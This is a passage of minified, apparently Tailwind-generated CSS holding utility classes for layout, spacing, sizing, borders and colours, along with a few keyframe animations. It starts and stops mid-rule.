;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}.l-container{min-width:1248px;max-width:1376px}.m-container{width:1248px}.hide-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.hide-scrollbar::-webkit-scrollbar{display:none}.text-loading-ellipsis:after{display:inline-block;animation:dotty 2s step-end infinite;content:""}@keyframes dotty{0%{content:""}25%{content:"."}50%{content:".."}75%{content:"..."}to{content:""}}.text-input:-webkit-autofill{animation-name:fakeAnimationAutoFill}.text-input:not(:-webkit-autofill){animation-name:onAutoFillCancel}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.\!pointer-events-none{pointer-events:none!important}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.\!relative{position:relative!important}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-6{inset:1.5rem}.-inset-x-4{left:-1rem;right:-1rem}.-left-0{left:0}.-left-1{left:-.25rem}.-left-2{left:-.5rem}.-left-5{left:-1.25rem}.-left-9{left:-2.5rem}.-left-\[11px\]{left:-11px}.-right-0{right:0}.-right-1{right:-.25rem}.-right-5{right:-1.25rem}.bottom-0{bottom:0}.bottom-12{bottom:5rem}.bottom-2{bottom:.5rem}.bottom-4{bottom:1rem}.bottom-5{bottom:1.25rem}.bottom-\[18px\]{bottom:18px}.bottom-\[40px\]{bottom:40px}.left-0{left:0}.left-2{left:.5rem}.left-4{left:1rem}.left-\[-15px\]{left:-15px}.left-\[170px\]{left:170px}.left-\[50\%\]{left:50%}.right-0{right:0}.right-1{right:.25rem}.right-3{right:.75rem}.right-4{right:1rem}.right-5{right:1.25rem}.right-\[-15px\]{right:-15px}.top-0{top:0}.top-1\/2{top:50%}.top-11{top:4rem}.top-2{top:.5rem}.top-4{top:1rem}.top-5{top:1.25rem}.top-\[0px\]{top:0}.top-\[104\.5px\]{top:104.5px}.top-\[110px\]{top:110px}.top-\[116px\]{top:116px}.top-\[117px\]{top:117px}.top-\[130px\]{top:130px}.top-\[132px\]{top:132px}.top-\[140px\]{top:140px}.top-\[144px\]{top:144px}.top-\[150px\]{top:150px}.top-\[152px\]{top:152px}.top-\[160px\]{top:160px}.top-\[264\.5px\]{top:264.5px}.top-\[30px\]{top:30px}.top-\[50\%\]{top:50%}.top-\[50px\]{top:50px}.top-\[56\.5px\]{top:56.5px}.top-\[56px\]{top:56px}.top-\[8px\]{top:8px}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[50\]{z-index:50}.z-\[60\]{z-index:60}.float-right{float:right}.\!-m-3{margin:-.75rem!important}.m-5{margin:1.25rem}.m-\[3px\]{margin:3px}.\!-mx-2{margin-left:-.5rem!important;margin-right:-.5rem!important}.\!-mx-3{margin-left:-.75rem!important;margin-right:-.75rem!important}.\!-my-3{margin-top:-.75rem!important;margin-bottom:-.75rem!important}.\!-my-4{margin-top:-1rem!important;margin-bottom:-1rem!important}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-9{margin-left:2.5rem;margin-right:2.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:3rem;margin-bottom:3rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-\[32px\]{margin-top:32px;margin-bottom:32px}.my-\[6px\]{margin-top:6px;margin-bottom:6px}.\!ml-0{margin-left:0!important}.-ml-9{margin-left:-2.5rem}.-mr-4{margin-right:-1rem}.-mt-1{margin-top:-.25rem}.-mt-\[1px\]{margin-top:-1px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:3rem}.mb-11{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.5rem}.mb-\[24px\]{margin-bottom:24px}.mb-\[48px\]{margin-bottom:48px}.mb-\[56\.5px\]{margin-bottom:56.5px}.mb-\[76px\]{margin-bottom:76px}.ml-1{margin-left:.25rem}.ml-10{margin-left:3rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-7{margin-left:1.75rem}.ml-8{margin-left:2rem}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-5{margin-right:1.25rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:3rem}.mt-11{margin-top:4rem}.mt-12{margin-top:5rem}.mt-15{margin-top:10rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.5rem}.mt-\[104\.5px\]{margin-top:104.5px}.mt-\[120px\]{margin-top:120px}.mt-\[133px\]{margin-top:133px}.mt-\[1px\]{margin-top:1px}.mt-\[36px\]{margin-top:36px}.mt-\[48px\]{margin-top:48px}.mt-\[50px\]{margin-top:50px}.mt-\[54\.5px\]{margin-top:54.5px}.mt-\[56\.5px\]{margin-top:56.5px}.mt-\[56px\]{margin-top:56px}.mt-\[57px\]{margin-top:57px}.mt-\[64px\]{margin-top:64px}.mt-\[88px\]{margin-top:88px}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-3,.line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-5{-webkit-line-clamp:5}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[2\/1\]{aspect-ratio:2/1}.aspect-square{aspect-ratio:1/1}.\!h-1{height:.25rem!important}.\!h-\[411px\]{height:411px!important}.\!h-\[85dvh\]{height:85dvh!important}.h-0{height:0}.h-1{height:.25rem}.h-1\/2{height:50%}.h-10{height:3rem}.h-11{height:4rem}.h-12{height:5rem}.h-13{height:6rem}.h-14{height:8rem}.h-15{height:10rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.5rem}.h-\[100\%\]{height:100%}.h-\[100dvh\]{height:100dvh}.h-\[100px\]{height:100px}.h-\[100vh\]{height:100vh}.h-\[104px\]{height:104px}.h-\[10px\]{height:10px}.h-\[112px\]{height:112px}.h-\[120px\]{height:120px}.h-\[122px\]{height:122px}.h-\[126px\]{height:126px}.h-\[128px\]{height:128px}.h-\[12px\]{height:12px}.h-\[132px\]{height:132px}.h-\[144px\]{height:144px}.h-\[148px\]{height:148px}.h-\[14px\]{height:14px}.h-\[152px\]{height:152px}.h-\[164px\]{height:164px}.h-\[16px\]{height:16px}.h-\[172px\]{height:172px}.h-\[176px\]{height:176px}.h-\[180px\]{height:180px}.h-\[18px\]{height:18px}.h-\[192px\]{height:192px}.h-\[208px\]{height:208px}.h-\[220px\]{height:220px}.h-\[22px\]{height:22px}.h-\[252px\]{height:252px}.h-\[264px\]{height:264px}.h-\[270px\]{height:270px}.h-\[271px\]{height:271px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[304px\]{height:304px}.h-\[320px\]{height:320px}.h-\[328px\]{height:328px}.h-\[32px\]{height:32px}.h-\[33px\]{height:33px}.h-\[36\%\]{height:36%}.h-\[360px\]{height:360px}.h-\[364px\]{height:364px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[400px\]{height:400px}.h-\[40\]{height:40}.h-\[40px\]{height:40px}.h-\[44px\]{height:44px}.h-\[48px\]{height:48px}.h-\[50px\]{height:50px}.h-\[53px\]{height:53px}.h-\[55px\]{height:55px}.h-\[56\.5px\]{height:56.5px}.h-\[56px\]{height:56px}.h-\[58px\]{height:58px}.h-\[60px\]{height:60px}.h-\[635px\]{height:635px}.h-\[64dvh\]{height:64dvh}.h-\[65dvh\]{height:65dvh}.h-\[660px\]{height:660px}.h-\[72px\]{height:72px}.h-\[76px\]{height:76px}.h-\[80\%\]{height:80%}.h-\[80px\]{height:80px}.h-\[84px\]{height:84px}.h-\[88px\]{height:88px}.h-\[95dvh\]{height:95dvh}.h-\[95px\]{height:95px}.h-\[96px\]{height:96px}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-min{height:-moz-min-content;height:min-content}.h-screen{height:100vh}.max-h-11{max-height:4rem}.max-h-12{max-height:5rem}.max-h-15{max-height:10rem}.max-h-8{max-height:2rem}.max-h-9{max-height:2.5rem}.max-h-\[100dvh\]{max-height:100dvh}.max-h-\[100vh\]{max-height:100vh}.max-h-\[104px\]{max-height:104px}.max-h-\[120px\]{max-height:120px}.max-h-\[128px\]{max-height:128px}.max-h-\[136px\]{max-height:136px}.max-h-\[146px\]{max-height:146px}.max-h-\[160px\]{max-height:160px}.max-h-\[164px\]{max-height:164px}.max-h-\[200px\]{max-height:200px}.max-h-\[24px\]{max-height:24px}.max-h-\[270px\]{max-height:270px}.max-h-\[290px\]{max-height:290px}.max-h-\[300px\]{max-height:300px}.max-h-\[304px\]{max-height:304px}.max-h-\[32px\]{max-height:32px}.max-h-\[330px\]{max-height:330px}.max-h-\[350px\]{max-height:350px}.max-h-\[360px\]{max-height:360px}.max-h-\[400px\]{max-height:400px}.max-h-\[40dvh\]{max-height:40dvh}.max-h-\[44px\]{max-height:44px}.max-h-\[480px\]{max-height:480px}.max-h-\[48px\]{max-height:48px}.max-h-\[55px\]{max-height:55px}.max-h-\[562px\]{max-height:562px}.max-h-\[56px\]{max-height:56px}.max-h-\[64px\]{max-height:64px}.max-h-\[65vh\]{max-height:65vh}.max-h-\[70vh\]{max-height:70vh}.max-h-\[80dvh\]{max-height:80dvh}.max-h-\[80px\]{max-height:80px}.max-h-\[95dvh\]{max-height:95dvh}.max-h-\[calc\(100dvh_-_120px\)\]{max-height:calc(100dvh - 120px)}.max-h-screen{max-height:100vh}.min-h-0{min-height:0}.min-h-11{min-height:4rem}.min-h-13{min-height:6rem}.min-h-15{min-height:10rem}.min-h-6{min-height:1.5rem}.min-h-8{min-height:2rem}.min-h-\[100dvh\]{min-height:100dvh}.min-h-\[120px\]{min-height:120px}.min-h-\[136px\]{min-height:136px}.min-h-\[146px\]{min-height:146px}.min-h-\[160px\]{min-height:160px}.min-h-\[164px\]{min-height:164px}.min-h-\[192px\]{min-height:192px}.min-h-\[24px\]{min-height:24px}.min-h-\[290px\]{min-height:290px}.min-h-\[30dvh\]{min-height:30dvh}.min-h-\[32px\]{min-height:32px}.min-h-\[44px\]{min-height:44px}.min-h-\[48px\]{min-height:48px}.min-h-\[50dvh\]{min-height:50dvh}.min-h-\[56px\]{min-height:56px}.min-h-\[64px\]{min-height:64px}.min-h-\[80px\]{min-height:80px}.min-h-max{min-height:-moz-max-content;min-height:max-content}.min-h-screen{min-height:100vh}.\!w-1{width:.25rem!important}.\!w-\[120px\]{width:120px!important}.\!w-\[136px\]{width:136px!important}.\!w-\[160px\]{width:160px!important}.\!w-\[384px\]{width:384px!important}.\!w-\[834px\]{width:834px!important}.\!w-fit{width:-moz-fit-content!important;width:fit-content!important}.w-1{width:.25rem}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:3rem}.w-10\/12{width:83.333333%}.w-11{width:4rem}.w-11\/12{width:91.666667%}.w-12{width:5rem}.w-13{width:6rem}.w-14{width:8rem}.w-15{width:10rem}.w-2{width:.5rem}.w-2\/12{width:16.666667%}.w-2\/3{width:66.666667%}.w-3{width:.75rem}.w-3\/4{width:75%}.w-4{width:1rem}.w-4\/5{width:80%}.w-4\/6{width:66.666667%}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-7\/12{width:58.333333%}.w-8{width:2rem}.w-8\/12{width:66.666667%}.w-9{width:2.5rem}.w-9\/12{width:75%}.w-\[100px\]{width:100px}.w-\[10px\]{width:10px}.w-\[120px\]{width:120px}.w-\[130px\]{width:130px}.w-\[132px\]{width:132px}.w-\[136px\]{width:136px}.w-\[140px\]{width:140px}.w-\[142px\]{width:142px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[16px\]{width:16px}.w-\[180px\]{width:180px}.w-\[181px\]{width:181px}.w-\[186px\]{width:186px}.w-\[18px\]{width:18px}.w-\[20\%\]{width:20%}.w-\[200px\]{width:200px}.w-\[202px\]{width:202px}.w-\[240px\]{width:240px}.w-\[255px\]{width:255px}.w-\[280px\]{width:280px}.w-\[30\%\]{width:30%}.w-\[300px\]{width:300px}.w-\[320px\]{width:320px}.w-\[350px\]{width:350px}.w-\[352px\]{width:352px}.w-\[360px\]{width:360px}.w-\[364px\]{width:364px}.w-\[36px\]{width:36px}.w-\[372px\]{width:372px}.w-\[380\]{width:380}.w-\[380px\]{width:380px}.w-\[384px\]{width:384px}.w-\[392px\]{width:392px}.w-\[400px\]{width:400px}.w-\[40px\]{width:40px}.w-\[440px\]{width:440px}.w-\[488px\]{width:488px}.w-\[48px\]{width:48px}.w-\[50\%\]{width:50%}.w-\[544px\]{width:544px}.w-\[56px\]{width:56px}.w-\[60px\]{width:60px}.w-\[640px\]{width:640px}.w-\[64px\]{width:64px}.w-\[696px\]{width:696px}.w-\[70\%\]{width:70%}.w-\[800px\]{width:800px}.w-\[80px\]{width:80px}.w-\[870px\]{width:870px}.w-\[88px\]{width:88px}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-11{min-width:4rem}.min-w-4{min-width:1rem}.min-w-6{min-width:1.5rem}.min-w-8{min-width:2rem}.min-w-\[120px\]{min-width:120px}.min-w-\[126px\]{min-width:126px}.min-w-\[130px\]{min-width:130px}.min-w-\[135px\]{min-width:135px}.min-w-\[136px\]{min-width:136px}.min-w-\[160px\]{min-width:160px}.min-w-\[24px\]{min-width:24px}.min-w-\[32px\]{min-width:32px}.min-w-\[48px\]{min-width:48px}.min-w-\[56px\]{min-width:56px}.min-w-\[80px\]{min-width:80px}.min-w-\[8rem\]{min-width:8rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.min-w-full{min-width:100%}.min-w-max{min-width:-moz-max-content;min-width:max-content}.max-w-11{max-width:4rem}.max-w-12{max-width:5rem}.max-w-8{max-width:2rem}.max-w-\[120px\]{max-width:120px}.max-w-\[1216px\]{max-width:1216px}.max-w-\[136px\]{max-width:136px}.max-w-\[140px\]{max-width:140px}.max-w-\[150px\]{max-width:150px}.max-w-\[160px\]{max-width:160px}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-\[220px\]{max-width:220px}.max-w-\[230px\]{max-width:230px}.max-w-\[240px\]{max-width:240px}.max-w-\[24px\]{max-width:24px}.max-w-\[288px\]{max-width:288px}.max-w-\[292px\]{max-width:292px}.max-w-\[300px\]{max-width:300px}.max-w-\[320px\]{max-width:320px}.max-w-\[32px\]{max-width:32px}.max-w-\[360px\]{max-width:360px}.max-w-\[384px\]{max-width:384px}.max-w-\[400px\]{max-width:400px}.max-w-\[440px\]{max-width:440px}.max-w-\[450px\]{max-width:450px}.max-w-\[48px\]{max-width:48px}.max-w-\[500px\]{max-width:500px}.max-w-\[520px\]{max-width:520px}.max-w-\[56px\]{max-width:56px}.max-w-\[592px\]{max-width:592px}.max-w-\[600px\]{max-width:600px}.max-w-\[648px\]{max-width:648px}.max-w-\[64px\]{max-width:64px}.max-w-\[768px\]{max-width:768px}.max-w-\[80\%\]{max-width:80%}.max-w-\[80px\]{max-width:80px}.max-w-\[88px\]{max-width:88px}.max-w-\[90\%\]{max-width:90%}.max-w-\[904px\]{max-width:904px}.max-w-\[90vw\]{max-width:90vw}.max-w-\[95\%\]{max-width:95%}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.\!shrink-0{flex-shrink:0!important}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-1\/2{flex-basis:50%}.basis-auto{flex-basis:auto}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-\[-50\%\],.translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-2{--tw-translate-y:0.5rem}.translate-y-4{--tw-translate-y:1rem}.translate-y-4,.translate-y-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-6{--tw-translate-y:1.5rem}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.rotate-0,.translate-y-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize-none{resize:none}.resize{resize:both}.list-inside{list-style-position:inside}.list-\[upper-alpha\]{list-style-type:upper-alpha}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.columns-3{-moz-columns:3;column-count:3}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.\!justify-normal{justify-content:normal!important}.justify-normal{justify-content:normal}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.\!gap-0{gap:0!important}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-10{gap:3rem}.gap-12{gap:5rem}.gap-13{gap:6rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-9{gap:2.5rem}.gap-\[10px\]{gap:10px}.gap-\[48px\]{gap:48px}.gap-\[68px\]{gap:68px}.gap-x-0{-moz-column-gap:0;column-gap:0}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-1{row-gap:.25rem}.gap-y-10{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-5{row-gap:1.25rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-\[4px\]{row-gap:4px}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.25rem * var(--tw-space-x-reverse));margin-left:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-9>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2.5rem * var(--tw-space-x-reverse));margin-left:calc(2.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.space-y-\[2px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2px * var(--tw-space-y-reverse))}.space-x-reverse>:not([hidden])~:not([hidden]){--tw-space-x-reverse:1}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-scroll{overflow-x:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.whitespace-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:2.5rem}.rounded-2xs{border-radius:.25rem}.rounded-\[10px\]{border-radius:10px}.rounded-\[inherit\]{border-radius:inherit}.rounded-infinity{border-radius:625rem}.rounded-l{border-radius:1.5rem}.rounded-m{border-radius:1rem}.rounded-none{border-radius:0}.rounded-s{border-radius:.75rem}.rounded-xl{border-radius:2rem}.rounded-xs{border-radius:.5rem}.rounded-b-m{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem}.rounded-b-xl{border-bottom-right-radius:2rem;border-bottom-left-radius:2rem}.rounded-b-xs{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-t-2xl{border-top-left-radius:2.5rem;border-top-right-radius:2.5rem}.rounded-t-l{border-top-left-radius:1.5rem;border-top-right-radius:1.5rem}.rounded-t-m{border-top-left-radius:1rem;border-top-right-radius:1rem}.rounded-t-xs{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-\[0\.031em\]{border-width:.031em}.border-\[0\.5px\]{border-width:.5px}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-x-0{border-left-width:0;border-right-width:0}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-4{border-bottom-width:4px}.border-b-\[1px\]{border-bottom-width:1px}.border-l{border-left-width:1px}.border-l-8{border-left-width:8px}.border-l-\[1px\]{border-left-width:1px}.border-s-2{border-inline-start-width:2px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-t-\[1px\]{border-top-width:1px}.border-dashed{border-style:dashed}.\!border-none{border-style:none!important}.border-none{border-style:none}.\!border-red-500{border-color:var(--color-red-500)!important}.border-brand-500{border-color:var(--color-brand-500)}.border-neutral-150{border-color:var(--color-neutral-150)}.border-neutral-200{border-color:var(--color-neutral-200)}.border-neutral-50{border-color:var(--color-neutral-50)}.border-neutral-500{border-color:var(--color-neutral-500)}.border-neutral-700{border-color:var(--color-neutral-700)}.border-red-500{border-color:var(--color-red-500)}.border-transparent{border-color:transparent}.border-yellow-500{border-color:var(--color-yellow-500)}.border-b-neutral-150{border-bottom-color:var(--color-neutral-150)}.border-l-brand-500{border-left-color:var(--color-brand-500)}.border-l-green-500{border-left-color:var(--color-green-500)}.border-l-neutral-500{border-left-color:var(--color-neutral-500)}.border-l-red-500{border-left-color:var(--color-red-500)}.border-l-transparent{border-left-color:transparent}.border-l-yellow-500{border-left-color:var(--color-yellow-500)}.border-t-neutral-200{border-top-color:var(--color-neutral-200)}.border-t-transparent{border-top-color:transparent}.\!bg-black\/20{background-color:rgba(0,0,0,.2)!important}.bg-\[\#4384f5\]{--tw-bg-opacity:1;background-color:rgb(67 132 245/var(--tw-bg-opacity))}.bg-accent-50{background-color:var(--color-accent-50)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 